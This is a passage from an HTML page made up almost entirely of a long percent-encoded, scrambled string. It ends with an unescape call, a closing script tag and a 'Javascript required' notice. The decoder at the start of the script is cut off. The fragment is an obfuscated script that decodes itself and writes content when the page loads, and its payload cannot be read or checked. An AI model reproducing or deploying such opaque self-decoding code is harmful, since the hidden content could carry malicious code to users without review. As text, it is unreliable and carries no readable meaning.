%6c%65%7a%29%1e%4c%71%18%67%6b%60%65%6a%60%73%17%62%70%64%16%68%6b%65%79%6c%6f%62%1e%6b%6a%64%65%78%63%6d%76%1e%77%7a%6b%65%7a%1d%6f%65%16%61%60%69%65%76%1d%64%6c%6b%1d%61%6b%7b%69%1f%6e%69%76%71%60%6c%60%6f%67%1f%7a%69%1f%64%6f%6f%69%7c%77%66%6c%62%0c%00%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%73%66%6f%67%72%24%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%60%71%34%54%67%65%72%22%70%1b%61%63%69%1e%60%68%69%74%76%1e%68%66%29%1e%33%70%6e%60%64%18%72%76%79%6f%66%38%20%17%1d%1e%1f%6c%69%6d%76%2d%76%6a%7d%65%31%1d%33%33%66%70%3a%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%62%67%6c%6e%74%38%1b%62%74%75%68%38%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%61%6f%65%71%2d%65%69%6b%68%6e%79%3d%1d%66%75%79%70%69%75%6d%3d%21%38%20%3f%2c%76%6e%68%6f%3c%0c%00%0b%09%09%08%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%2f%6f%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%2b%62%6c%77%39%0d%01%1d%1e%1f%16%18%1f%1a%1e%3f%2c%67%69%7d%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%6f%30%1e%6e%64%64%61%6e%63%6f%6a%66%6b%34%23%69%6c%6f%64%64%60%61%70%69%77%26%20%23%1e%62%62%67%72%77%3d%25%70%6c%67%65%62%72%74%78%63%21%38%59%64%70%63%1e%4a%65%6f%74%6a%60%60%74%79%3f%2c%63%33%35%0e%08%0c%00%0b%09%1a%1e%1b%1d%3f%2f%6b%6a%74%3d%05%0e%0c%0c%1e%1b%1d%1b%3a%28%2e%2d%1f%7b%6d%68%6e%6a%76%1d%76%65%6a%71%69%6e%64%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%1f%29%2d%39%0e%0d%1e%17%1d%1e%3b%29%2b%2c%1a%73%6e%6a%6f%6a%7a%1d%73%64%6b%74%68%6b%6c%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%1d%28%2d%35%0e%08%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6c%65%69%69%1d%68%6a%29%1d%69%63%35%26%72%6f%69%6f%69%76%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%3f%60%79%3f%3a%61%78%3a%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%3b%6a%6f%75%1a%73%77%7a%6f%65%34%23%62%68%7b%68%6b%65%79%3d%1d%61%6a%6c%75%3b%1f%60%73%72%76%69%61%7a%28%63%66%6f%72%64%64%74%39%1a%63%60%6f%77%65%79%38%1e%60%62%6f%66%68%2d%6c%71%60%6d%7a%3b%1e%62%6d%6a%73%61%70%3e%23%39%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%65%35%1f%6b%6c%60%77%73%38%23%76%65%6a%2e%72%68%7a%6c%64%24%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%7a%71%79%6b%6d%3b%21%1a%1e%68%62%75%67%60%6f%38%1f%3a%68%77%3f%1e%6b%62%67%62%60%6f%67%39%16%30%6f%72%3b%1b%63%6a%76%24%70%69%79%61%6a%66%3c%1e%65%6c%75%62%6c%73%2d%61%67%70%3a%1a%63%6a%69%6a%70%31%1d%61%79%7d%76%64%3f%1e%1b%67%6a%6c%7b%2e%64%60%65%6f%6b%7d%38%1b%6e%6a%6c%66%70%6e%60%6b%63%3a%24%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%73%6f%69%6a%1f%77%72%7c%69%60%3d%29%60%6f%6b%67%76%39%1a%61%74%76%64%3b%29%3f%52%3b%27%75%6f%65%6c%39%66%66%66%65%6a%63%60%62%18%3b%77%6e%64%6f%1b%73%7b%7a%6a%64%35%26%62%6b%6a%6a%73%3d%1e%68%72%75%60%33%26%3d%57%3a%2a%70%6b%61%65%3f%6b%68%62%6c%72%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%2a%65%30%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%0b%09%1a%1e%1b%1d%1b%1e%17%1d%3a%63%61%72%1f%67%6a%64%70%76%3d%29%64%70%68%6a%75%64%67%20%39%0e%0d%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%62%1e%62%62%67%72%77%3d%25%64%75%69%6b%66%6a%64%28%18%68%66%3d%25%64%75%69%6b%6a%62%21%34%3c%68%69%67%1b%60%6f%61%7a%70%3d%21%7b%6d%68%6e%69%66%6c%69%20%17%70%70%62%35%26%68%67%6f%69%70%5f%31%39%2d%2e%6f%7e%2b%42%5b%4e%75%6c%62%70%68%6e%6d%68%64%61%5e%4e%61%69%64%70%61%6e%66%2c%72%7c%61%2d%6a%6c%62%23%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%65%6a%77%3e%25%20%35%39%2f%60%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%65%1e%66%69%64%73%7a%3e%20%66%78%6f%63%61%6a%60%23%1b%69%6b%3e%20%21%34%3c%68%69%67%1b%60%6f%61%7a%70%3d%21%7b%6d%68%6e%69%66%6c%69%20%17%70%70%62%35%26%68%67%6f%69%70%5f%63%24%6d%6a%74%7b%2b%6f%6e%75%76%2e%34%32%3a%37%36%2d%66%6a%66%24%1e%64%69%77%3d%29%23%3c%3b%27%67%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%64%1d%66%6a%68%70%73%3c%28%61%71%6d%62%60%69%60%20%17%6a%62%3c%28%26%3d%3e%69%68%64%1b%63%63%62%73%72%35%26%72%6f%69%6f%6a%66%6f%65%23%1e%72%78%65%3c%24%69%66%6c%69%73%53%6b%61%75%69%2a%6f%68%67%25%1d%64%6a%7b%3e%20%21%34%3c%2e%65%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%64%1e%6a%69%61%72%7b%3b%21%63%70%6c%61%60%6a%6c%23%1e%68%6a%3b%21%24%3c%3f%6a%68%67%17%60%6a%60%7b%75%3c%24%73%6e%6a%6f%69%6a%6c%6c%21%16%75%71%67%3d%25%6a%66%6f%65%70%5a%67%7a%6b%6b%29%35%1b%25%34%29%25%6d%6c%66%28%18%60%6e%72%38%23%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%60%1a%63%6f%62%76%73%34%23%67%71%61%64%64%6e%65%25%1d%6c%62%34%23%20%3d%32%6f%6c%63%1e%66%69%64%73%7a%3e%20%72%63%6f%6b%6d%63%6a%6f%25%1e%7a%73%63%3c%28%6f%62%6b%6c%76%59%66%73%7a%2e%33%1f%2e%37%28%28%6e%69%64%25%1e%68%69%72%3c%28%26%3d%3e%2f%64%3f%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%3a%68%1d%63%6b%69%75%72%39%20%62%73%6c%62%6c%69%65%21%16%6f%63%39%20%25%3f%3f%69%64%64%1e%62%62%67%72%77%3d%25%70%6e%69%63%6a%63%6e%64%26%1f%77%70%66%3e%25%69%6a%6c%6c%72%52%6e%60%70%61%28%70%66%70%60%6d%72%2d%66%6a%66%24%1e%64%69%77%3d%29%23%3c%3b%27%67%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%64%1d%66%6a%68%70%73%3c%28%61%71%6d%62%60%69%60%20%17%6a%62%3c%28%26%3d%3e%69%68%64%1b%63%63%62%73%72%35%26%72%6f%69%6f%6a%66%6f%65%23%1e%72%78%65%3c%24%69%66%6c%69%73%53%6e%79%72%79%6c%2d%6a%6c%62%23%1b%61%63%71%3d%21%28%3a%3b%2b%61%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%61%17%60%6a%60%7b%75%3c%24%67%75%6a%67%65%63%66%20%1f%61%64%3c%24%20%39%39%6c%6d%6e%1d%63%6b%69%75%72%39%20%76%68%6c%6a%60%60%6f%6d%28%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%70%70%62%35%26%68%67%6f%69%70%5f%6e%65%64%2d%62%62%6f%6f%65%70%77%2e%34%73%7b%2e%63%64%64%74%74%74%79%28%69%6a%67%66%2e%60%71%69%6a%63%29%65%6f%66%66%72%79%6a%63%2c%65%69%73%6b%70%28%6b%74%75%6c%73%79%2c%61%65%6e%68%2d%65%69%70%65%24%71%65%77%7a%2a%6f%68%67%25%1d%64%6a%7b%3e%20%21%34%3c%2e%65%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%64%1e%6a%69%61%72%7b%3b%21%63%70%6c%61%60%6a%6c%23%1e%68%6a%3b%21%24%3c%3f%6a%68%67%17%60%6a%60%7b%75%3c%24%73%6e%6a%6f%69%6a%6c%6c%21%16%75%71%67%3d%25%6a%66%6f%65%70%5a%6f%6e%68%2d%6a%6c%62%23%1b%61%63%71%3d%21%28%3a%3b%2b%61%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%3e%2f%67%6a%71%3c%04%0b%0d%09%05%0e%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%18%1f%1a%1e%3f%22%28%2d%17%6d%70%6e%60%63%62%76%1e%76%66%66%72%60%6c%6c%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%1b%2d%24%3f%0d%09%16%18%1f%1a%3a%24%2e%28%1e%67%73%6f%69%6d%65%73%1a%73%60%60%77%69%66%6f%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%1d%28%2d%35%0e%08%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6c%65%69%69%1d%68%6a%29%1d%69%63%35%26%6f%74%6f%6d%66%66%72%7a%23%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%65%35%1f%6b%6c%60%77%73%38%23%76%65%6a%2e%72%68%7a%6c%64%24%1e%76%71%7c%6a%6c%3e%20%1f%65%67%71%63%69%69%3b%1b%31%3c%6d%76%1f%26%18%34%2a%6e%73%38%1b%72%6c%75%72%2c%69%6c%68%63%6c%3d%1d%66%65%65%71%65%71%33%18%62%6b%6a%6a%73%3d%1e%68%7b%75%71%6d%3d%1f%1a%64%6a%6f%77%2d%6d%62%6d%68%62%7f%39%1a%6d%6a%6f%6a%73%67%62%63%64%33%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%63%6a%69%6a%70%31%1d%61%70%7d%67%3a%24%3c%4b%39%2a%73%67%62%6c%3d%78%69%69%61%63%77%70%08%08%17%1d%1e%1f%16%18%1f%1a%3a%2a%65%30%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%39%67%69%7d%1d%63%6b%69%75%72%39%20%61%6a%75%73%7b%6d%70%6e%60%63%62%76%20%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%69%64%64%1e%62%62%67%72%77%3d%25%6d%6c%6d%6e%23%1e%72%78%65%3c%24%69%68%64%5f%53%6a%73%65%64%64%75%67%6b%72%1b%33%2b%30%3a%2e%2e%37%25%28%30%1a%31%30%30%30%33%3b%2f%6e%6d%6f%26%1f%65%6a%77%3e%25%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%72%66%67%6d%1a%63%6f%62%76%73%34%23%6e%73%61%74%6b%61%20%39%4c%69%6a%60%6f%65%1f%5a%73%73%6b%70%1b%47%6c%6c%6b%1d%53%78%7b%74%64%69%3a%2a%70%6b%61%65%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%3b%69%18%6e%68%63%6f%6a%66%6b%34%23%70%64%7a%73%71%68%1e%61%62%6f%73%6c%23%1e%62%62%67%72%77%3d%25%6d%65%72%65%23%1e%67%78%63%65%39%20%25%3f%56%6f%7c%73%63%64%16%45%6e%66%65%3f%2c%64%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%61%69%75%16%65%6b%65%73%76%3e%25%73%6c%60%6f%6d%6a%68%71%6b%68%60%60%77%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%68%65%61%1f%67%6a%64%70%76%3d%29%6d%69%6c%6f%26%1f%77%70%66%3e%25%69%64%64%5a%52%6b%76%64%61%6c%76%65%6a%72%17%33%2e%31%3b%2b%2f%32%2d%2b%32%1b%31%3c%30%36%31%3f%2a%6f%68%67%25%1d%64%6a%7b%3e%20%21%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%77%6e%64%6f%1b%63%63%62%73%72%35%26%6f%76%69%77%69%60%20%35%4c%6c%6b%61%6a%64%1a%40%64%6f%6e%69%65%64%1e%52%71%75%73%61%6d%3f%2c%76%6e%68%6f%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%32%67%1f%6b%6c%66%69%6c%63%62%3e%20%71%6d%74%74%74%6c%1b%67%64%6a%7a%66%20%1f%6b%6c%60%77%73%38%23%6b%60%7b%6f%20%1f%6e%76%64%60%3d%25%23%39%53%66%76%70%62%6d%18%42%6b%62%60%39%2a%61%35%0e%08%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%2c%62%68%7c%3a%0c%0c%0d%0d%0e%0d%1e%17%1d%1e%3b%27%64%68%70%3c%08%0b%08%08%17%1d%1e%1f%32%27%2c%29%1e%46%6c%69%72%68%60%72%1f%7b%63%62%76%69%6a%6f%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%1a%2d%28%3f%08%08%17%1d%1e%1f%32%27%2c%29%1e%46%6c%69%72%68%60%72%1f%7b%63%62%76%69%6a%6f%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%1a%2d%28%3f%08%08%17%1d%1e%1f%32%64%68%70%1e%66%69%64%73%7a%3e%20%6c%69%6f%6d%1a%6d%6f%23%1b%69%6b%3e%20%62%67%6a%73%65%63%77%23%39%0d%01%0e%08%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%61%69%75%16%65%6b%65%73%76%3e%25%63%66%6f%73%64%6b%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%67%6a%71%1e%6a%69%61%72%7b%3b%21%67%6f%69%2e%77%65%7f%71%20%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%65%30%1e%6a%69%61%72%7b%3b%21%77%65%66%2e%77%69%7b%69%65%21%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%7a%71%79%6b%6d%3b%21%1a%1e%68%62%75%67%60%6f%38%1f%3a%68%77%3f%1e%68%62%75%67%60%6f%2d%61%67%74%73%6b%6d%3d%1d%31%33%67%75%3b%1f%66%67%63%66%69%69%64%3d%1e%3f%6d%76%3a%16%66%6e%72%2d%76%6a%7d%69%65%64%38%1f%68%69%71%66%65%75%2e%65%6f%7f%38%1e%62%67%6c%6e%74%38%1b%62%7d%75%79%66%3b%1f%16%62%6e%68%72%28%67%64%6d%60%69%79%39%16%6b%6e%68%6f%76%6d%64%63%6c%38%20%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%70%6e%60%64%18%72%76%79%6f%66%38%20%6a%6c%6a%6e%78%3e%1f%65%71%70%62%3e%20%35%40%3a%2e%7b%68%60%68%3c%6a%6f%77%61%6a%71%1e%3b%7b%68%60%68%1e%76%71%7c%6a%6c%3e%20%62%67%6c%6e%74%38%1b%62%74%75%68%38%20%3d%45%63%3b%2b%73%6b%62%69%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%2e%62%35%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%2f%6b%6a%74%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%67%30%1e%66%69%64%73%7a%3e%20%62%67%6a%2c%76%69%77%69%60%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%56%61%60%1b%39%76%6e%68%6f%1e%72%7a%7f%6b%61%3d%25%60%6a%6a%66%73%38%1f%69%77%74%65%3b%25%3f%47%65%7d%66%6a%6e%66%63%71%3e%2f%76%6d%64%6c%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%2e%6e%32%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%63%6a%69%6a%70%31%1d%23%34%38%62%32%60%64%3e%67%6a%6c%7b%2e%73%68%70%63%39%1a%30%3c%6d%73%3b%67%62%62%63%61%6a%66%3c%1e%2b%6d%73%3b%29%3f%24%3b%27%75%6f%65%6c%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%66%3d%1d%63%6b%69%75%72%39%20%66%6c%69%2d%7b%6a%72%6b%6d%26%1f%6d%62%38%23%66%6f%65%2e%72%68%7a%6c%64%29%30%25%3f%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%49%69%72%60%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%63%6a%69%6a%70%31%1d%23%30%3f%67%33%60%64%67%66%3e%20%35%41%65%75%6d%6c%6e%6a%65%75%39%2a%73%67%62%6c%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%2e%62%34%39%0e%0d%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%61%69%75%16%65%6b%65%73%76%3e%25%70%6c%70%75%6c%6d%75%64%67%20%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%60%16%60%71%61%64%38%23%75%65%7a%76%6d%64%24%68%63%60%20%1b%60%6f%61%7a%70%3d%21%78%63%72%71%6d%60%66%6f%65%29%3f%54%68%6d%71%1f%54%65%76%76%68%65%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%62%1b%73%7b%7a%6a%64%35%26%6f%65%62%67%6a%69%67%31%1d%31%2f%66%70%1f%34%2e%6b%75%3e%20%17%6c%6c%62%62%6f%62%6f%3d%25%73%60%72%7c%73%6c%1f%6c%67%6b%77%65%25%1d%63%70%6c%67%3d%21%28%18%62%6e%61%76%70%38%20%79%66%73%74%65%63%64%6e%65%25%3f%46%65%79%71%69%65%61%65%60%76%65%76%39%2a%61%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%2e%6a%6f%75%38%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%61%6c%74%17%60%6a%60%7b%75%3c%24%63%6a%6f%28%69%6a%6c%6c%21%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%64%1e%6f%73%65%65%35%26%67%76%72%6b%70%3d%2f%26%64%69%73%6e%73%61%28%63%6a%6e%2a%79%68%70%66%74%39%37%2f%35%20%39%39%6c%6d%6e%1d%63%6b%69%75%72%39%20%66%6c%69%65%63%66%20%1f%7b%76%62%39%20%6c%60%6a%6c%7a%59%67%68%7a%60%74%64%2c%6b%6f%62%20%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%68%69%72%3c%28%6f%6c%63%1e%69%6c%77%1e%6d%6c%75%6d%6a%26%3d%3e%2f%64%3f%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%3b%69%18%67%74%65%61%3e%25%66%7b%71%6e%72%30%29%2e%73%77%72%2f%6f%69%65%68%65%63%61%6a%2d%67%6f%68%2c%6c%6c%26%7a%61%72%6e%2b%62%62%6f%70%61%63%61%79%7a%2d%32%26%30%61%37%30%35%31%3c%20%35%39%69%6c%6f%18%62%6e%61%76%70%38%20%6a%6c%6c%64%62%63%21%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%77%70%66%3e%25%69%6a%6c%6c%72%52%6c%68%68%6b%60%61%6c%6c%25%6d%6c%66%28%18%60%6e%72%38%23%6c%6d%6e%1d%6c%6e%7a%18%65%6b%75%69%61%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%62%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%60%6f%73%73%69%61%71%65%6d%29%60%6a%6d%26%5c%5f%5e%71%67%72%62%5f%70%5c%3a%69%6e%70%66%68%6a%3b%4d%43%45%73%4e%68%49%39%5a%52%6a%71%5e%66%39%3d%25%3f%3f%69%64%64%1e%62%62%67%72%77%3d%25%60%6a%6c%6c%69%65%21%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%7b%76%62%39%20%6c%60%6a%6c%7a%59%69%6d%7b%74%60%63%70%64%6e%1b%26%38%2a%2c%6f%64%61%21%1a%61%6f%71%38%20%60%6e%67%1f%64%69%73%1a%64%6a%76%69%62%29%3f%3a%2e%69%3a%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%61%17%65%70%64%6c%3b%21%24%3c%3f%6a%68%67%17%60%6a%60%7b%75%3c%24%63%6a%6f%60%6a%6c%23%1e%72%78%65%3c%24%69%66%6c%69%73%53%67%61%62%6d%66%6e%6b%6b%1b%25%34%29%25%6d%6c%66%28%18%60%6e%72%38%23%6c%6d%6e%1d%6c%6e%7a%18%65%6b%75%69%61%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%62%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%68%6d%69%2d%7f%60%60%76%73%64%6d%6b%2c%6a%6c%6d%2e%7b%63%6d%66%3f%6b%65%6a%6c%6c%3e%37%33%3f%28%32%32%35%33%37%32%20%35%39%69%6c%6f%18%62%6e%61%76%70%38%20%6a%6c%6c%64%62%63%21%1a%73%75%60%38%20%60%60%6f%6d%7b%5c%76%62%61%77%70%64%6e%67%2f%6e%6d%6f%26%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%60%6e%72%38%23%6c%6d%6e%1d%6c%6e%7a%18%65%6b%75%69%61%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%2e%66%69%71%3f%08%08%04%0b%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%26%61%69%75%34%0b%09%09%08%1b%1d%1b%1e%33%2c%62%68%7c%3a%0c%0c%1e%1b%1d%1b%3a%68%1d%69%63%35%26%66%6b%2d%64%63%77%20%17%65%70%64%6c%3b%21%27%61%65%6c%70%72%29%3f%47%6e%16%67%61%6b%75%77%39%2a%61%35%0e%08%0c%00%0b%09%09%08%1b%1d%1b%1e%33%70%63%71%61%68%73%1a%73%75%60%38%20%7a%60%70%68%66%74%2d%6c%73%25%3f%08%08%04%0b%1e%1f%16%18%3b%2b%73%66%73%6c%6e%7b%3f%0d%09%05%0e%0c%0c%3a%2a%63%6a%62%70%3f%0d%09%05%0e%3b%2b%66%77%6e%6f%3c19916353%34%31%38%32%31%30%39' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</body>
</html>
 -->
